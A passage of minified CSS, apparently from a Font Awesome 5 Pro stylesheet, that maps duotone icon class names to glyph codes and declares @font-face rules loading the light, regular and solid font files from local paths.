}.fad.fa-quidditch:after{content:"􏑘"}.fad.fa-quote-left:after{content:"􏄍"}.fad.fa-quote-right:after{content:"􏄎"}.fad.fa-quran:after{content:"􏚇"}.fad.fa-rabbit:after{content:"􏜈"}.fad.fa-rabbit-fast:after{content:"􏜉"}.fad.fa-racquet:after{content:"􏑚"}.fad.fa-radar:after{content:"􎀤"}.fad.fa-radiation:after{content:"􏞹"}.fad.fa-radiation-alt:after{content:"􏞺"}.fad.fa-radio:after{content:"􏣗"}.fad.fa-radio-alt:after{content:"􏣘"}.fad.fa-rainbow:after{content:"􏝛"}.fad.fa-raindrops:after{content:"􏝜"}.fad.fa-ram:after{content:"􏜊"}.fad.fa-ramp-loading:after{content:"􏓔"}.fad.fa-random:after{content:"􏁴"}.fad.fa-raygun:after{content:"􎀥"}.fad.fa-receipt:after{content:"􏕃"}.fad.fa-record-vinyl:after{content:"􏣙"}.fad.fa-rectangle-landscape:after{content:"􏋺"}.fad.fa-rectangle-portrait:after{content:"􏋻"}.fad.fa-rectangle-wide:after{content:"􏋼"}.fad.fa-recycle:after{content:"􏆸"}.fad.fa-redo:after{content:"􏀞"}.fad.fa-redo-alt:after{content:"􏋹"}.fad.fa-refrigerator:after{content:"􎀦"}.fad.fa-registered:after{content:"􏉝"}.fad.fa-remove-format:after{content:"􏡽"}.fad.fa-repeat:after{content:"􏍣"}.fad.fa-repeat-1:after{content:"􏍥"}.fad.fa-repeat-1-alt:after{content:"􏍦"}.fad.fa-repeat-alt:after{content:"􏍤"}.fad.fa-reply:after{content:"􏏥"}.fad.fa-reply-all:after{content:"􏄢"}.fad.fa-republican:after{content:"􏝞"}.fad.fa-restroom:after{content:"􏞽"}.fad.fa-retweet:after{content:"􏁹"}.fad.fa-retweet-alt:after{content:"􏍡"}.fad.fa-ribbon:after{content:"􏓖"}.fad.fa-ring:after{content:"􏜋"}.fad.fa-rings-wedding:after{content:"􏠛"}.fad.fa-road:after{content:"􏀘"}.fad.fa-robot:after{content:"􏕄"}.fad.fa-rocket:after{content:"􏄵"}.fad.fa-rocket-launch:after{content:"􎀧"}.fad.fa-route:after{content:"􏓗"}.fad.fa-route-highway:after{content:"􏘚"}.fad.fa-route-interstate:after{content:"􏘛"}.fad.fa-router:after{content:"􏣚"}.fad.fa-rss:after{content:"􏂞"}.fad.fa-rss-square:after{content:"􏅃"}.fad.fa-ruble-sign:after{content:"􏅘"}.fad.fa-ruler:after{content:"􏕅"}.fad.fa-ruler-combined:after{content:"􏕆"}.fad.fa-ruler-horizontal:after{content:"􏕇"}.fad.fa-ruler-triangle:after{content:"􏘜"}.fad.fa-ruler-vertical:after{content:"􏕈"}.fad.fa-running:after{content:"􏜌"}.fad.fa-rupee-sign:after{content:"􏅖"}.fad.fa-rv:after{content:"􏞾"}.fad.fa-sack:after{content:"􏠜"}.fad.fa-sack-dollar:after{content:"􏠝"}.fad.fa-sad-cry:after{content:"􏖳"}.fad.fa-sad-tear:after{content:"􏖴"}.fad.fa-salad:after{content:"􏠞"}.fad.fa-sandwich:after{content:"􏠟"}.fad.fa-satellite:after{content:"􏞿"}.fad.fa-satellite-dish:after{content:"􏟀"}.fad.fa-sausage:after{content:"􏠠"}.fad.fa-save:after{content:"􏃇"}.fad.fa-sax-hot:after{content:"􏣛"}.fad.fa-saxophone:after{content:"􏣜"}.fad.fa-scalpel:after{content:"􏘝"}.fad.fa-scalpel-path:after{content:"􏘞"}.fad.fa-scanner:after{content:"􏒈"}.fad.fa-scanner-image:after{content:"􏣳"}.fad.fa-scanner-keyboard:after{content:"􏒉"}.fad.fa-scanner-touchscreen:after{content:"􏒊"}.fad.fa-scarecrow:after{content:"􏜍"}.fad.fa-scarf:after{content:"􏟁"}.fad.fa-school:after{content:"􏕉"}.fad.fa-screwdriver:after{content:"􏕊"}.fad.fa-scroll:after{content:"􏜎"}.fad.fa-scroll-old:after{content:"􏜏"}.fad.fa-scrubber:after{content:"􏋸"}.fad.fa-scythe:after{content:"􏜐"}.fad.fa-sd-card:after{content:"􏟂"}.fad.fa-search:after{content:"􏀂"}.fad.fa-search-dollar:after{content:"􏚈"}.fad.fa-search-location:after{content:"􏚉"}.fad.fa-search-minus:after{content:"􏀐"}.fad.fa-search-plus:after{content:"􏀎"}.fad.fa-seedling:after{content:"􏓘"}.fad.fa-send-back:after{content:"􏡾"}.fad.fa-send-backward:after{content:"􏡿"}.fad.fa-sensor:after{content:"􎀨"}.fad.fa-sensor-alert:after{content:"􎀩"}.fad.fa-sensor-fire:after{content:"􎀪"}.fad.fa-sensor-on:after{content:"􎀫"}.fad.fa-sensor-smoke:after{content:"􎀬"}.fad.fa-server:after{content:"􏈳"}.fad.fa-shapes:after{content:"􏘟"}.fad.fa-share:after{content:"􏁤"}.fad.fa-share-all:after{content:"􏍧"}.fad.fa-share-alt:after{content:"􏇠"}.fad.fa-share-alt-square:after{content:"􏇡"}.fad.fa-share-square:after{content:"􏅍"}.fad.fa-sheep:after{content:"􏜑"}.fad.fa-shekel-sign:after{content:"􏈋"}.fad.fa-shield:after{content:"􏄲"}.fad.fa-shield-alt:after{content:"􏏭"}.fad.fa-shield-check:after{content:"􏋷"}.fad.fa-shield-cross:after{content:"􏜒"}.fad.fa-shield-virus:after{content:"􎁬"}.fad.fa-ship:after{content:"􏈚"}.fad.fa-shipping-fast:after{content:"􏒋"}.fad.fa-shipping-timed:after{content:"􏒌"}.fad.fa-shish-kebab:after{content:"􏠡"}.fad.fa-shoe-prints:after{content:"􏕋"}.fad.fa-shopping-bag:after{content:"􏊐"}.fad.fa-shopping-basket:after{content:"􏊑"}.fad.fa-shopping-cart:after{content:"􏁺"}.fad.fa-shovel:after{content:"􏜓"}.fad.fa-shovel-snow:after{content:"􏟃"}.fad.fa-shower:after{content:"􏋌"}.fad.fa-shredder:after{content:"􏚊"}.fad.fa-shuttle-van:after{content:"􏖶"}.fad.fa-shuttlecock:after{content:"􏑛"}.fad.fa-sickle:after{content:"􏠢"}.fad.fa-sigma:after{content:"􏚋"}.fad.fa-sign:after{content:"􏓙"}.fad.fa-sign-in:after{content:"􏂐"}.fad.fa-sign-in-alt:after{content:"􏋶"}.fad.fa-sign-language:after{content:"􏊧"}.fad.fa-sign-out:after{content:"􏂋"}.fad.fa-sign-out-alt:after{content:"􏋵"}.fad.fa-signal:after{content:"􏀒"}.fad.fa-signal-1:after{content:"􏚌"}.fad.fa-signal-2:after{content:"􏚍"}.fad.fa-signal-3:after{content:"􏚎"}.fad.fa-signal-4:after{content:"􏚏"}.fad.fa-signal-alt:after{content:"􏚐"}.fad.fa-signal-alt-1:after{content:"􏚑"}.fad.fa-signal-alt-2:after{content:"􏚒"}.fad.fa-signal-alt-3:after{content:"􏚓"}.fad.fa-signal-alt-slash:after{content:"􏚔"}.fad.fa-signal-slash:after{content:"􏚕"}.fad.fa-signal-stream:after{content:"􏣝"}.fad.fa-signature:after{content:"􏖷"}.fad.fa-sim-card:after{content:"􏟄"}.fad.fa-sink:after{content:"􎁭"}.fad.fa-siren:after{content:"􎀭"}.fad.fa-siren-on:after{content:"􎀮"}.fad.fa-sitemap:after{content:"􏃨"}.fad.fa-skating:after{content:"􏟅"}.fad.fa-skeleton:after{content:"􏘠"}.fad.fa-ski-jump:after{content:"􏟇"}.fad.fa-ski-lift:after{content:"􏟈"}.fad.fa-skiing:after{content:"􏟉"}.fad.fa-skiing-nordic:after{content:"􏟊"}.fad.fa-skull:after{content:"􏕌"}.fad.fa-skull-cow:after{content:"􏣞"}.fad.fa-skull-crossbones:after{content:"􏜔"}.fad.fa-slash:after{content:"􏜕"}.fad.fa-sledding:after{content:"􏟋"}.fad.fa-sleigh:after{content:"􏟌"}.fad.fa-sliders-h:after{content:"􏇞"}.fad.fa-sliders-h-square:after{content:"􏏰"}.fad.fa-sliders-v:after{content:"􏏱"}.fad.fa-sliders-v-square:after{content:"􏏲"}.fad.fa-smile:after{content:"􏄘"}.fad.fa-smile-beam:after{content:"􏖸"}.fad.fa-smile-plus:after{content:"􏖹"}.fad.fa-smile-wink:after{content:"􏓚"}.fad.fa-smog:after{content:"􏝟"}.fad.fa-smoke:after{content:"􏝠"}.fad.fa-smoking:after{content:"􏒍"}.fad.fa-smoking-ban:after{content:"􏕍"}.fad.fa-sms:after{content:"􏟍"}.fad.fa-snake:after{content:"􏜖"}.fad.fa-snooze:after{content:"􏢀"}.fad.fa-snow-blowing:after{content:"􏝡"}.fad.fa-snowboarding:after{content:"􏟎"}.fad.fa-snowflake:after{content:"􏋜"}.fad.fa-snowflakes:after{content:"􏟏"}.fad.fa-snowman:after{content:"􏟐"}.fad.fa-snowmobile:after{content:"􏟑"}.fad.fa-snowplow:after{content:"􏟒"}.fad.fa-soap:after{content:"􎁮"}.fad.fa-socks:after{content:"􏚖"}.fad.fa-solar-panel:after{content:"􏖺"}.fad.fa-solar-system:after{content:"􎀯"}.fad.fa-sort:after{content:"􏃜"}.fad.fa-sort-alpha-down:after{content:"􏅝"}.fad.fa-sort-alpha-down-alt:after{content:"􏢁"}.fad.fa-sort-alpha-up:after{content:"􏅞"}.fad.fa-sort-alpha-up-alt:after{content:"􏢂"}.fad.fa-sort-alt:after{content:"􏢃"}.fad.fa-sort-amount-down:after{content:"􏅠"}.fad.fa-sort-amount-down-alt:after{content:"􏢄"}.fad.fa-sort-amount-up:after{content:"􏅡"}.fad.fa-sort-amount-up-alt:after{content:"􏢅"}.fad.fa-sort-circle:after{content:"􎀰"}.fad.fa-sort-circle-down:after{content:"􎀱"}.fad.fa-sort-circle-up:after{content:"􎀲"}.fad.fa-sort-down:after{content:"􏃝"}.fad.fa-sort-numeric-down:after{content:"􏅢"}.fad.fa-sort-numeric-down-alt:after{content:"􏢆"}.fad.fa-sort-numeric-up:after{content:"􏅣"}.fad.fa-sort-numeric-up-alt:after{content:"􏢇"}.fad.fa-sort-shapes-down:after{content:"􏢈"}.fad.fa-sort-shapes-down-alt:after{content:"􏢉"}.fad.fa-sort-shapes-up:after{content:"􏢊"}.fad.fa-sort-shapes-up-alt:after{content:"􏢋"}.fad.fa-sort-size-down:after{content:"􏢌"}.fad.fa-sort-size-down-alt:after{content:"􏢍"}.fad.fa-sort-size-up:after{content:"􏢎"}.fad.fa-sort-size-up-alt:after{content:"􏢏"}.fad.fa-sort-up:after{content:"􏃞"}.fad.fa-soup:after{content:"􏠣"}.fad.fa-spa:after{content:"􏖻"}.fad.fa-space-shuttle:after{content:"􏆗"}.fad.fa-space-station-moon:after{content:"􎀳"}.fad.fa-space-station-moon-alt:after{content:"􎀴"}.fad.fa-spade:after{content:"􏋴"}.fad.fa-sparkles:after{content:"􏢐"}.fad.fa-speaker:after{content:"􏣟"}.fad.fa-speakers:after{content:"􏣠"}.fad.fa-spell-check:after{content:"􏢑"}.fad.fa-spider:after{content:"􏜗"}.fad.fa-spider-black-widow:after{content:"􏜘"}.fad.fa-spider-web:after{content:"􏜙"}.fad.fa-spinner:after{content:"􏄐"}.fad.fa-spinner-third:after{content:"􏏴"}.fad.fa-splotch:after{content:"􏖼"}.fad.fa-spray-can:after{content:"􏖽"}.fad.fa-sprinkler:after{content:"􎀵"}.fad.fa-square:after{content:"􏃈"}.fad.fa-square-full:after{content:"􏑜"}.fad.fa-square-root:after{content:"􏚗"}.fad.fa-square-root-alt:after{content:"􏚘"}.fad.fa-squirrel:after{content:"􏜚"}.fad.fa-staff:after{content:"􏜛"}.fad.fa-stamp:after{content:"􏖿"}.fad.fa-star:after{content:"􏀅"}.fad.fa-star-and-crescent:after{content:"􏚙"}.fad.fa-star-christmas:after{content:"􏟔"}.fad.fa-star-exclamation:after{content:"􏋳"}.fad.fa-star-half:after{content:"􏂉"}.fad.fa-star-half-alt:after{content:"􏗀"}.fad.fa-star-of-david:after{content:"􏚚"}.fad.fa-star-of-life:after{content:"􏘡"}.fad.fa-star-shooting:after{content:"􎀶"}.fad.fa-starfighter:after{content:"􎀷"}.fad.fa-starfighter-alt:after{content:"􎀸"}.fad.fa-stars:after{content:"􏝢"}.fad.fa-starship:after{content:"􎀹"}.fad.fa-starship-freighter:after{content:"􎀺"}.fad.fa-steak:after{content:"􏠤"}.fad.fa-steering-wheel:after{content:"􏘢"}.fad.fa-step-backward:after{content:"􏁈"}.fad.fa-step-forward:after{content:"􏁑"}.fad.fa-stethoscope:after{content:"􏃱"}.fad.fa-sticky-note:after{content:"􏉉"}.fad.fa-stocking:after{content:"􏟕"}.fad.fa-stomach:after{content:"􏘣"}.fad.fa-stop:after{content:"􏁍"}.fad.fa-stop-circle:after{content:"􏊍"}.fad.fa-stopwatch:after{content:"􏋲"}.fad.fa-stopwatch-20:after{content:"􎁯"}.fad.fa-store:after{content:"􏕎"}.fad.fa-store-alt:after{content:"􏕏"}.fad.fa-store-alt-slash:after{content:"􎁰"}.fad.fa-store-slash:after{content:"􎁱"}.fad.fa-stream:after{content:"􏕐"}.fad.fa-street-view:after{content:"􏈝"}.fad.fa-stretcher:after{content:"􏠥"}.fad.fa-strikethrough:after{content:"􏃌"}.fad.fa-stroopwafel:after{content:"􏕑"}.fad.fa-subscript:after{content:"􏄬"}.fad.fa-subway:after{content:"􏈹"}.fad.fa-suitcase:after{content:"􏃲"}.fad.fa-suitcase-rolling:after{content:"􏗁"}.fad.fa-sun:after{content:"􏆅"}.fad.fa-sun-cloud:after{content:"􏝣"}.fad.fa-sun-dust:after{content:"􏝤"}.fad.fa-sun-haze:after{content:"􏝥"}.fad.fa-sunglasses:after{content:"􏢒"}.fad.fa-sunrise:after{content:"􏝦"}.fad.fa-sunset:after{content:"􏝧"}.fad.fa-superscript:after{content:"􏄫"}.fad.fa-surprise:after{content:"􏗂"}.fad.fa-swatchbook:after{content:"􏗃"}.fad.fa-swimmer:after{content:"􏗄"}.fad.fa-swimming-pool:after{content:"􏗅"}.fad.fa-sword:after{content:"􏜜"}.fad.fa-sword-laser:after{content:"􎀻"}.fad.fa-sword-laser-alt:after{content:"􎀼"}.fad.fa-swords:after{content:"􏜝"}.fad.fa-swords-laser:after{content:"􎀽"}.fad.fa-synagogue:after{content:"􏚛"}.fad.fa-sync:after{content:"􏀡"}.fad.fa-sync-alt:after{content:"􏋱"}.fad.fa-syringe:after{content:"􏒎"}.fad.fa-table:after{content:"􏃎"}.fad.fa-table-tennis:after{content:"􏑝"}.fad.fa-tablet:after{content:"􏄊"}.fad.fa-tablet-alt:after{content:"􏏺"}.fad.fa-tablet-android:after{content:"􏏻"}.fad.fa-tablet-android-alt:after{content:"􏏼"}.fad.fa-tablet-rugged:after{content:"􏒏"}.fad.fa-tablets:after{content:"􏒐"}.fad.fa-tachometer:after{content:"􏃤"}.fad.fa-tachometer-alt:after{content:"􏏽"}.fad.fa-tachometer-alt-average:after{content:"􏘤"}.fad.fa-tachometer-alt-fast:after{content:"􏘥"}.fad.fa-tachometer-alt-fastest:after{content:"􏘦"}.fad.fa-tachometer-alt-slow:after{content:"􏘧"}.fad.fa-tachometer-alt-slowest:after{content:"􏘨"}.fad.fa-tachometer-average:after{content:"􏘩"}.fad.fa-tachometer-fast:after{content:"􏘪"}.fad.fa-tachometer-fastest:after{content:"􏘫"}.fad.fa-tachometer-slow:after{content:"􏘬"}.fad.fa-tachometer-slowest:after{content:"􏘭"}.fad.fa-taco:after{content:"􏠦"}.fad.fa-tag:after{content:"􏀫"}.fad.fa-tags:after{content:"􏀬"}.fad.fa-tally:after{content:"􏚜"}.fad.fa-tanakh:after{content:"􏠧"}.fad.fa-tape:after{content:"􏓛"}.fad.fa-tasks:after{content:"􏂮"}.fad.fa-tasks-alt:after{content:"􏠨"}.fad.fa-taxi:after{content:"􏆺"}.fad.fa-teeth:after{content:"􏘮"}.fad.fa-teeth-open:after{content:"􏘯"}.fad.fa-telescope:after{content:"􎀾"}.fad.fa-temperature-down:after{content:"􎀿"}.fad.fa-temperature-frigid:after{content:"􏝨"}.fad.fa-temperature-high:after{content:"􏝩"}.fad.fa-temperature-hot:after{content:"􏝪"}.fad.fa-temperature-low:after{content:"􏝫"}.fad.fa-temperature-up:after{content:"􎁀"}.fad.fa-tenge:after{content:"􏟗"}.fad.fa-tennis-ball:after{content:"􏑞"}.fad.fa-terminal:after{content:"􏄠"}.fad.fa-text:after{content:"􏢓"}.fad.fa-text-height:after{content:"􏀴"}.fad.fa-text-size:after{content:"􏢔"}.fad.fa-text-width:after{content:"􏀵"}.fad.fa-th:after{content:"􏀊"}.fad.fa-th-large:after{content:"􏀉"}.fad.fa-th-list:after{content:"􏀋"}.fad.fa-theater-masks:after{content:"􏘰"}.fad.fa-thermometer:after{content:"􏒑"}.fad.fa-thermometer-empty:after{content:"􏋋"}.fad.fa-thermometer-full:after{content:"􏋇"}.fad.fa-thermometer-half:after{content:"􏋉"}.fad.fa-thermometer-quarter:after{content:"􏋊"}.fad.fa-thermometer-three-quarters:after{content:"􏋈"}.fad.fa-theta:after{content:"􏚞"}.fad.fa-thumbs-down:after{content:"􏅥"}.fad.fa-thumbs-up:after{content:"􏅤"}.fad.fa-thumbtack:after{content:"􏂍"}.fad.fa-thunderstorm:after{content:"􏝬"}.fad.fa-thunderstorm-moon:after{content:"􏝭"}.fad.fa-thunderstorm-sun:after{content:"􏝮"}.fad.fa-ticket:after{content:"􏅅"}.fad.fa-ticket-alt:after{content:"􏏿"}.fad.fa-tilde:after{content:"􏚟"}.fad.fa-times:after{content:"􏀍"}.fad.fa-times-circle:after{content:"􏁗"}.fad.fa-times-hexagon:after{content:"􏋮"}.fad.fa-times-octagon:after{content:"􏋰"}.fad.fa-times-square:after{content:"􏋓"}.fad.fa-tint:after{content:"􏁃"}.fad.fa-tint-slash:after{content:"􏗇"}.fad.fa-tire:after{content:"􏘱"}.fad.fa-tire-flat:after{content:"􏘲"}.fad.fa-tire-pressure-warning:after{content:"􏘳"}.fad.fa-tire-rugged:after{content:"􏘴"}.fad.fa-tired:after{content:"􏗈"}.fad.fa-toggle-off:after{content:"􏈄"}.fad.fa-toggle-on:after{content:"􏈅"}.fad.fa-toilet:after{content:"􏟘"}.fad.fa-toilet-paper:after{content:"􏜞"}.fad.fa-toilet-paper-alt:after{content:"􏜟"}.fad.fa-toilet-paper-slash:after{content:"􎁲"}.fad.fa-tombstone:after{content:"􏜠"}.fad.fa-tombstone-alt:after{content:"􏜡"}.fad.fa-toolbox:after{content:"􏕒"}.fad.fa-tools:after{content:"􏟙"}.fad.fa-tooth:after{content:"􏗉"}.fad.fa-toothbrush:after{content:"􏘵"}.fad.fa-torah:after{content:"􏚠"}.fad.fa-torii-gate:after{content:"􏚡"}.fad.fa-tornado:after{content:"􏝯"}.fad.fa-tractor:after{content:"􏜢"}.fad.fa-trademark:after{content:"􏉜"}.fad.fa-traffic-cone:after{content:"􏘶"}.fad.fa-traffic-light:after{content:"􏘷"}.fad.fa-traffic-light-go:after{content:"􏘸"}.fad.fa-traffic-light-slow:after{content:"􏘹"}.fad.fa-traffic-light-stop:after{content:"􏘺"}.fad.fa-trailer:after{content:"􎁁"}.fad.fa-train:after{content:"􏈸"}.fad.fa-tram:after{content:"􏟚"}.fad.fa-transgender:after{content:"􏈤"}.fad.fa-transgender-alt:after{content:"􏈥"}.fad.fa-transporter:after{content:"􎁂"}.fad.fa-transporter-1:after{content:"􎁃"}.fad.fa-transporter-2:after{content:"􎁄"}.fad.fa-transporter-3:after{content:"􎁅"}.fad.fa-transporter-empty:after{content:"􎁆"}.fad.fa-trash:after{content:"􏇸"}.fad.fa-trash-alt:after{content:"􏋭"}.fad.fa-trash-restore:after{content:"􏠩"}.fad.fa-trash-restore-alt:after{content:"􏠪"}.fad.fa-trash-undo:after{content:"􏢕"}.fad.fa-trash-undo-alt:after{content:"􏢖"}.fad.fa-treasure-chest:after{content:"􏜣"}.fad.fa-tree:after{content:"􏆻"}.fad.fa-tree-alt:after{content:"􏐀"}.fad.fa-tree-christmas:after{content:"􏟛"}.fad.fa-tree-decorated:after{content:"􏟜"}.fad.fa-tree-large:after{content:"􏟝"}.fad.fa-tree-palm:after{content:"􏠫"}.fad.fa-trees:after{content:"􏜤"}.fad.fa-triangle:after{content:"􏋬"}.fad.fa-triangle-music:after{content:"􏣢"}.fad.fa-trophy:after{content:"􏂑"}.fad.fa-trophy-alt:after{content:"􏋫"}.fad.fa-truck:after{content:"􏃑"}.fad.fa-truck-container:after{content:"􏓜"}.fad.fa-truck-couch:after{content:"􏓝"}.fad.fa-truck-loading:after{content:"􏓞"}.fad.fa-truck-monster:after{content:"􏘻"}.fad.fa-truck-moving:after{content:"􏓟"}.fad.fa-truck-pickup:after{content:"􏘼"}.fad.fa-truck-plow:after{content:"􏟞"}.fad.fa-truck-ramp:after{content:"􏓠"}.fad.fa-trumpet:after{content:"􏣣"}.fad.fa-tshirt:after{content:"􏕓"}.fad.fa-tty:after{content:"􏇤"}.fad.fa-turkey:after{content:"􏜥"}.fad.fa-turntable:after{content:"􏣤"}.fad.fa-turtle:after{content:"􏜦"}.fad.fa-tv:after{content:"􏉬"}.fad.fa-tv-alt:after{content:"􏣥"}.fad.fa-tv-music:after{content:"􏣦"}.fad.fa-tv-retro:after{content:"􏐁"}.fad.fa-typewriter:after{content:"􏣧"}.fad.fa-ufo:after{content:"􎁇"}.fad.fa-ufo-beam:after{content:"􎁈"}.fad.fa-umbrella:after{content:"􏃩"}.fad.fa-umbrella-beach:after{content:"􏗊"}.fad.fa-underline:after{content:"􏃍"}.fad.fa-undo:after{content:"􏃢"}.fad.fa-undo-alt:after{content:"􏋪"}.fad.fa-unicorn:after{content:"􏜧"}.fad.fa-union:after{content:"􏚢"}.fad.fa-universal-access:after{content:"􏊚"}.fad.fa-university:after{content:"􏆜"}.fad.fa-unlink:after{content:"􏄧"}.fad.fa-unlock:after{content:"􏂜"}.fad.fa-unlock-alt:after{content:"􏄾"}.fad.fa-upload:after{content:"􏂓"}.fad.fa-usb-drive:after{content:"􏣩"}.fad.fa-usd-circle:after{content:"􏋨"}.fad.fa-usd-square:after{content:"􏋩"}.fad.fa-user:after{content:"􏀇"}.fad.fa-user-alien:after{content:"􎁊"}.fad.fa-user-alt:after{content:"􏐆"}.fad.fa-user-alt-slash:after{content:"􏓺"}.fad.fa-user-astronaut:after{content:"􏓻"}.fad.fa-user-chart:after{content:"􏚣"}.fad.fa-user-check:after{content:"􏓼"}.fad.fa-user-circle:after{content:"􏊽"}.fad.fa-user-clock:after{content:"􏓽"}.fad.fa-user-cog:after{content:"􏓾"}.fad.fa-user-cowboy:after{content:"􏣪"}.fad.fa-user-crown:after{content:"􏚤"}.fad.fa-user-edit:after{content:"􏓿"}.fad.fa-user-friends:after{content:"􏔀"}.fad.fa-user-graduate:after{content:"􏔁"}.fad.fa-user-hard-hat:after{content:"􏠬"}.fad.fa-user-headset:after{content:"􏠭"}.fad.fa-user-injured:after{content:"􏜨"}.fad.fa-user-lock:after{content:"􏔂"}.fad.fa-user-md:after{content:"􏃰"}.fad.fa-user-md-chat:after{content:"􏠮"}.fad.fa-user-minus:after{content:"􏔃"}.fad.fa-user-music:after{content:"􏣫"}.fad.fa-user-ninja:after{content:"􏔄"}.fad.fa-user-nurse:after{content:"􏠯"}.fad.fa-user-plus:after{content:"􏈴"}.fad.fa-user-robot:after{content:"􎁋"}.fad.fa-user-secret:after{content:"􏈛"}.fad.fa-user-shield:after{content:"􏔅"}.fad.fa-user-slash:after{content:"􏔆"}.fad.fa-user-tag:after{content:"􏔇"}.fad.fa-user-tie:after{content:"􏔈"}.fad.fa-user-times:after{content:"􏈵"}.fad.fa-user-unlock:after{content:"􎁘"}.fad.fa-user-visor:after{content:"􎁌"}.fad.fa-users:after{content:"􏃀"}.fad.fa-users-class:after{content:"􏘽"}.fad.fa-users-cog:after{content:"􏔉"}.fad.fa-users-crown:after{content:"􏚥"}.fad.fa-users-medical:after{content:"􏠰"}.fad.fa-users-slash:after{content:"􎁳"}.fad.fa-utensil-fork:after{content:"􏋣"}.fad.fa-utensil-knife:after{content:"􏋤"}.fad.fa-utensil-spoon:after{content:"􏋥"}.fad.fa-utensils:after{content:"􏋧"}.fad.fa-utensils-alt:after{content:"􏋦"}.fad.fa-vacuum:after{content:"􎁍"}.fad.fa-vacuum-robot:after{content:"􎁎"}.fad.fa-value-absolute:after{content:"􏚦"}.fad.fa-vector-square:after{content:"􏗋"}.fad.fa-venus:after{content:"􏈡"}.fad.fa-venus-double:after{content:"􏈦"}.fad.fa-venus-mars:after{content:"􏈨"}.fad.fa-vest:after{content:"􎂅"}.fad.fa-vest-patches:after{content:"􎂆"}.fad.fa-vhs:after{content:"􏣬"}.fad.fa-vial:after{content:"􏒒"}.fad.fa-vials:after{content:"􏒓"}.fad.fa-video:after{content:"􏀽"}.fad.fa-video-plus:after{content:"􏓡"}.fad.fa-video-slash:after{content:"􏓢"}.fad.fa-vihara:after{content:"􏚧"}.fad.fa-violin:after{content:"􏣭"}.fad.fa-virus:after{content:"􎁴"}.fad.fa-virus-slash:after{content:"􎁵"}.fad.fa-viruses:after{content:"􎁶"}.fad.fa-voicemail:after{content:"􏢗"}.fad.fa-volcano:after{content:"􏝰"}.fad.fa-volleyball-ball:after{content:"􏑟"}.fad.fa-volume:after{content:"􏚨"}.fad.fa-volume-down:after{content:"􏀧"}.fad.fa-volume-mute:after{content:"􏚩"}.fad.fa-volume-off:after{content:"􏀦"}.fad.fa-volume-slash:after{content:"􏋢"}.fad.fa-volume-up:after{content:"􏀨"}.fad.fa-vote-nay:after{content:"􏝱"}.fad.fa-vote-yea:after{content:"􏝲"}.fad.fa-vr-cardboard:after{content:"􏜩"}.fad.fa-wagon-covered:after{content:"􏣮"}.fad.fa-walker:after{content:"􏠱"}.fad.fa-walkie-talkie:after{content:"􏣯"}.fad.fa-walking:after{content:"􏕔"}.fad.fa-wallet:after{content:"􏕕"}.fad.fa-wand:after{content:"􏜪"}.fad.fa-wand-magic:after{content:"􏜫"}.fad.fa-warehouse:after{content:"􏒔"}.fad.fa-warehouse-alt:after{content:"􏒕"}.fad.fa-washer:after{content:"􏢘"}.fad.fa-watch:after{content:"􏋡"}.fad.fa-watch-calculator:after{content:"􏣰"}.fad.fa-watch-fitness:after{content:"􏘾"}.fad.fa-water:after{content:"􏝳"}.fad.fa-water-lower:after{content:"􏝴"}.fad.fa-water-rise:after{content:"􏝵"}.fad.fa-wave-sine:after{content:"􏢙"}.fad.fa-wave-square:after{content:"􏠾"}.fad.fa-wave-triangle:after{content:"􏢚"}.fad.fa-waveform:after{content:"􏣱"}.fad.fa-waveform-path:after{content:"􏣲"}.fad.fa-webcam:after{content:"􏠲"}.fad.fa-webcam-slash:after{content:"􏠳"}.fad.fa-weight:after{content:"􏒖"}.fad.fa-weight-hanging:after{content:"􏗍"}.fad.fa-whale:after{content:"􏜬"}.fad.fa-wheat:after{content:"􏜭"}.fad.fa-wheelchair:after{content:"􏆓"}.fad.fa-whistle:after{content:"􏑠"}.fad.fa-wifi:after{content:"􏇫"}.fad.fa-wifi-1:after{content:"􏚪"}.fad.fa-wifi-2:after{content:"􏚫"}.fad.fa-wifi-slash:after{content:"􏚬"}.fad.fa-wind:after{content:"􏜮"}.fad.fa-wind-turbine:after{content:"􏢛"}.fad.fa-wind-warning:after{content:"􏝶"}.fad.fa-window:after{content:"􏐎"}.fad.fa-window-alt:after{content:"􏐏"}.fad.fa-window-close:after{content:"􏐐"}.fad.fa-window-frame:after{content:"􎁏"}.fad.fa-window-frame-open:after{content:"􎁐"}.fad.fa-window-maximize:after{content:"􏋐"}.fad.fa-window-minimize:after{content:"􏋑"}.fad.fa-window-restore:after{content:"􏋒"}.fad.fa-windsock:after{content:"􏝷"}.fad.fa-wine-bottle:after{content:"􏜯"}.fad.fa-wine-glass:after{content:"􏓣"}.fad.fa-wine-glass-alt:after{content:"􏗎"}.fad.fa-won-sign:after{content:"􏅙"}.fad.fa-wreath:after{content:"􏟢"}.fad.fa-wrench:after{content:"􏂭"}.fad.fa-x-ray:after{content:"􏒗"}.fad.fa-yen-sign:after{content:"􏅗"}.fad.fa-yin-yang:after{content:"􏚭"}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:300;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.svg#fontawesome") format("svg")}.fal{font-family:"Font Awesome 5 Pro";font-weight:300}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:400;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:"Font Awesome 5 Pro";font-weight:400}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:900;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.woff2") 